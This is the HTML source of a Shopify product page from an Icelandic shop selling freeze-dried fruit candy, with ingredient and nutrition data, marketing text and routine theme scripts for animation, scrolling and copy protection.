      "description": "Skemmtilegt og virkilega bragðgott frostþurrkað nammi sem er bæði krönsí og bráðnar upp í þér - þú verður eiginlega að prófa! Hver poki inniheldur 50g af frostþurrkuðu nammi með Ávaxtabragði.\nInnihaldslýsing:Frostþurrkað Nammi: (sykur, glúkósasíróp, pálmaolía, sýra (E330, E296), dextrín, maltódextrín, bragðefni, breytt sterkja, litarefni (E162, E163, E170, E160a, E100, E132, E133), sýrubindir (E331), yfirborðsmeðferðarefni (E903).\nOfnæmisvaldar:Varan innheldur enga ofnæmisvalda. \n\n\n\nNæringargildi\ní 100 g\ní 50 g poka\n\n\n\n\nOrka\n\n 1673  kJ \n\n\n 837 kJ\n\n\n\n\n\n 395 kcal\n\n\n 198 kcal\n\n\n\n\n Fita\n\n\n 4,1 g\n\n\n 2,1 g\n\n\n\nþar af mettuð\n\n 1,5 g \n\n\n 0,8 g\n\n\n\nKolvetni\n\n 89 g\n\n\n 46 g\n\n\n\nþar af:\n\n\n\n\n- sykur\n\n 88 g\n\n\n 44 g\n\n\n\nPrótein\n\n 0 g\n\n0 g \n\n\nSalt\n\n 0 g\n\n\n 0 g\n\n\n\n\n ",
      "sku": "70",
      "brand": {
        "@type": "Brand",
        "name": "Feed the Viking"
      },
      "offers": [{
            "@type" : "Offer","sku": "70","gtin13": 5694230525409,"availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "ISK",
            "url" : "https:\/\/feedtheviking.is\/products\/regnbogasprengjur?variant=42885717786801"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18792923529393__horizontal_ticker_WwJU88" class="shopify-section"><style data-shopify>.section-template--18792923529393__horizontal_ticker_WwJU88-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--18792923529393__horizontal_ticker_WwJU88 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18792923529393__horizontal_ticker_WwJU88-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--18792923529393__horizontal_ticker_WwJU88;
    }
    
    .horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--18792923529393__horizontal_ticker_WwJU88 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--18792923529393__horizontal_ticker_WwJU88 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--18792923529393__horizontal_ticker_WwJU88 color-accent-2 gradient content-for-grouping section-template--18792923529393__horizontal_ticker_WwJU88-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Krönsí
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Bráðnar í munni
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Skemmtilega öðruvísi
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Krönsí
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bráðnar í munni
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Skemmtilega öðruvísi
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--18792923529393__image_with_text_ekNiLf" class="shopify-section section"><style data-shopify>.section-template--18792923529393__image_with_text_ekNiLf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18792923529393__image_with_text_ekNiLf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18792923529393__image_with_text_ekNiLf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18792923529393__image_with_text_ekNiLf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18792923529393__image_with_text_ekNiLf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18792923529393__image_with_text_ekNiLf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18792923529393__image_with_text_ekNiLf" class="section-color-scheme-template--18792923529393__image_with_text_ekNiLf color-inverse gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18792923529393__image_with_text_ekNiLf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18792923529393__image_with_text_ekNiLf color-inverse global-media-settings media"
          
            style="padding-bottom: 64.208984375%;"
          
        ><img src="//feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=1500" alt="" srcset="//feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=165 165w, //feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=360 360w, //feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=535 535w, //feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=750 750w, //feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=1070 1070w, //feedtheviking.is/cdn/shop/files/RaceCar_1024x1024_2x_0d221b69-6bdf-4c28-8b7b-cf8da876db4d.webp?v=1694119300&amp;width=1500 1500w" width="1500" height="963" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18792923529393__image_with_text_ekNiLf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-inverse color-scheme-template--18792923529393__image_with_text_ekNiLf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Hvað er frostþurrkað nammi?
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Frostþurrkað nammi er venjulegt sælgæti sem hefur verið sett í sérstakt frostþurrkunartæki sem frystir það hratt og dregur síðan út allan raka við lágan þrýsting. Útkoman? Létt, krönsí og loftkennt nammi sem bráðnar í munni, en heldur öllu bragðinu (og meira til).</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18792923529393__image_with_text_mGKQVr" class="shopify-section section"><style data-shopify>.section-template--18792923529393__image_with_text_mGKQVr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18792923529393__image_with_text_mGKQVr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18792923529393__image_with_text_mGKQVr .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18792923529393__image_with_text_mGKQVr .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18792923529393__image_with_text_mGKQVr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18792923529393__image_with_text_mGKQVr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18792923529393__image_with_text_mGKQVr" class="section-color-scheme-template--18792923529393__image_with_text_mGKQVr color-accent-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18792923529393__image_with_text_mGKQVr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--18792923529393__image_with_text_mGKQVr color-accent-2 global-media-settings media"
          
        ><img src="//feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=1500" alt="" srcset="//feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=165 165w, //feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=360 360w, //feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=535 535w, //feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=750 750w, //feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=1070 1070w, //feedtheviking.is/cdn/shop/files/frostthurrkad_nammi_a_islandi_mobile.png?v=1750802146&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18792923529393__image_with_text_mGKQVr"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-accent-2 color-scheme-template--18792923529393__image_with_text_mGKQVr content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Skemmtilega öðruvísi sælgæti
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Frostþurrkað nammi er ekki bara sætt – það er líka samtals-efni. Hvort sem þú ert að taka með í afmæli, bíltúr, útilegu eða bara heim í sófa, þá er þetta sælgæti sem fær fólk til að segja: <em>„hvað í ósköpunum er þetta... og hvar fékkstu það?“</em></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18792923529393__related-products" class="shopify-section section"><style data-shopify>.section-template--18792923529393__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18792923529393__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-inverse gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18792923529393__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18792923529393__related-products&product_id=7512856101041&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18789425873073__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18789425873073__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18789425873073__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18789425873073__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18789425873073__footer color-inverse gradient section-sections--18789425873073__footer-padding animate-section animate--hidden" data-animations='' data-type='wmRKrJGd55FOjaPeBr6rxiYWyHdHjGmc3wgLmWR1VgJPMnRJTVj/EMrSfGvwrYWejr8at6mwkP5GvdBTZAargoFOJoaRkbWlW4+DhGDmxujlPtlepV8CMyRLdW2F68+h/7bvvpvJ7+XqAbGGkVsPljQNqpN8QgZH4qtKjM1e3D0GeIjfhXE3cm4aBmku86e+Ak2Tztn5Vu3VtNmrxYNRlEizAJZLWUEYILMqrY7n43K9TXyrIQBa8fV8FK1erwspkFbwZAfjBeH6oVhy+1df7J9QJgYfqS841btEMdShclLTqguxmLNYyMUkkH5bfbID/s75xGpxUztZB6mNYFMVeEi6OWGik9MJ4WdRsKZSJZbF2NOFvj8vtOS/w5BbUah+uwMn95PeDGj5Og8IInLk4xOHkFXjrL9ih6Zr2SusgVk='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 275px);"
                        >
                          
                            <img
                              srcset="//feedtheviking.is/cdn/shop/files/gaur_2_f272fec1-60da-4473-ac56-0d81df5b5e49.png?v=1694120146&width=275, //feedtheviking.is/cdn/shop/files/gaur_2_f272fec1-60da-4473-ac56-0d81df5b5e49.png?v=1694120146&width=550 2x"
                              src="//feedtheviking.is/cdn/shop/files/gaur_2_f272fec1-60da-4473-ac56-0d81df5b5e49.png?v=1694120146&width=760"
                              alt=""
                              loading="lazy"
                              width="463"
                              height="463"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Tenglar</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/hafa-samband"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hafa samband
                            </a>
                          </li><li>
                            <a
                              href="/pages/um-okkur"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Um okkur
                            </a>
                          </li><li>
                            <a
                              href="/pages/skilmalar"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Skilmálar
                            </a>
                          </li><li>
                            <a
                              href="/collections/fjallamatur"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fjallamatur
                            </a>
                          </li><li>
                            <a
                              href="/collections/jerky"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Íslenskt jerky
                            </a>
                          </li><li>
                            <a
                              href="/collections/frostthurrkad-nammi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Frostþurrkað nammi
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Skráðu þig á póstlistann</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Skráðu þig á póstlistann fyrir fréttir og tilboð sem aðrir sjá ekki.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18789425873073__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18789425873073__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Skrá mig!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/feedtheviking" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/feedtheviking" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Feed the Viking IS ®</a></small>
        
          <small class="copyright__content">Höfðabakki 9, 110 Reykjavík</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://feedtheviking.is';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
